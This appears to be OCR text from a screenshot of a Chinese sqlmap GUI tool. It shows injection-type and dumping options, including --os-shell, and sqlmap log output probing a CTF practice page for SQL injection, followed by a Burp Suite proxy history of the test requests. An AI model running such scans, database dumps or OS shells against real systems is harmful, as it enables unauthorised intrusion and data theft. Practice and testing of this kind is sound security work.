 Sqlmap-Gui
选择sqlmap.py文件 C:/Users/86152/Desktop/Sqlmap-Gui/sqlmap-1.6/sqlmap.py ...
注入方式
布尔盲注
内联查询
时间盲注
联合查询
报错注入
堆叠注入
全选/全不选
列出当前数据库
枚举库名
枚举表名
枚举列名
提取所有数据
识别WAF类型
脱库
获取数据库版本
指定库名
指定表名
指定列名
指定参数
指定数据库
线程数量 5
超时时间
自动选择
清除缓存
强制SSL
开启默认优化
--os-shell
测试级别
风险等级
指定回显等级
输出结果保存
保存日志 C:/Users/86152/Desktop/Sqlmap-Gui/log/ 确认文本名
启动
指定url li_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2
指定request文件 ...
指定url列表文件 ...
查看扫描结果 开启扫描 CMD运行
其他
设置COOKIE
设置代理 http://127.0.0.1:8080
更新sqlmap 查看sqlmap帮助
清空命令行输出 查看当前命令
[20:40:17] [WARNING] using 'C:\Users\86152\Desktop\Sqlmap-Gui\log\log' as the output directory
[1/1] URL:
GET http://ctf.aabyss.cn/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2
do you want to test this URL? [Y/n/q]
> Y
[20:40:18] [INFO] testing URL 'http://ctf.aabyss.cn/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2'
[20:40:18] [INFO] flushing session file
[20:40:18] [INFO] using 'C:\Users\86152\Desktop\Sqlmap-Gui\log\log\results-12222024_0840pm.csv' as the CSV results file in multiple targets mode
[20:40:18] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=0d361d76db6...6caf67525c'). Do you want to use those [Y/n] Y
[20:40:24] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:40:30] [INFO] testing if the target URL content is stable
[20:40:47] [INFO] target URL content is stable
[20:40:47] [INFO] testing if GET parameter 'name' is dynamic
[20:40:54] [WARNING] GET parameter 'name' does not appear to be dynamic
[20:41:00] [INFO] heuristic (basic) test shows that GET parameter 'name' might be injectable (possible DBMS: 'MySQL')
[20:41:09] [INFO] heuristic (XSS) test shows that GET parameter 'name' might be vulnerable to cross-site scripting (XSS) attacks
[20:41:09] [INFO] testing for SQL injection on GET parameter 'name'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[20:41:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:41:56] [WARNING] reflective value(s) found and filtering out
[20:42:20] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[20:42:32] [INFO] testing 'Generic inline queries'
[20:42:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[20:47:51] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
Burp Project Intruder Repeater View Help Burp Suite Professional v2024.7.3 - Temporary Project - 121licensed to
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organi
Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension
542 http:// yss.cn GET /vul/sqli/sqli_str.php?name=-3176... ✓ 200 31684 HTML php
541 http:// yss.cn GET /vul/sqli/sqli_str.php?name=-2187... ✓ 200 34540 HTML php
540 http:// yss.cn GET /vul/sqli/sqli_str.php?name=-1555... ✓ 200 34539 HTML php
539 http:// yss.cn GET /vul/sqli/sqli_str.php?name=-4393... ✓ 200 31679 HTML php
538 http:// yss.cn GET /vul/sqli/sqli_str.php?name=-3795... ✓ 200 34539 HTML php
537 http:// yss.cn GET /vul/sqli/sqli_str.php?name=-3141... ✓ 200 37695 HTML php
536 http:// yss.cn GET /vul/sqli/sqli_str.php?name=-4319... ✓ 200 34539 HTML php
535 https:// oogleapis.com POST /affiliation/v1/affiliation:lookupByH... ✓
534 http:// yss.cn GET /vul/sqli/sqli_str.php?name=-8429... ✓ 200 31684 HTML php
533 http:// yss.cn GET /vul/sqli/sqli_str.php?name=-7149... ✓ 200 31684 HTML php
532 http:// yss.cn GET /vul/sqli/sqli_str.php?name=-5693... ✓ 200 34539 HTML php
531 http:// yss.cn GET /vul/sqli/sqli_str.php?name=-9967... ✓ 200 34540 HTML php
Event log (7) All issues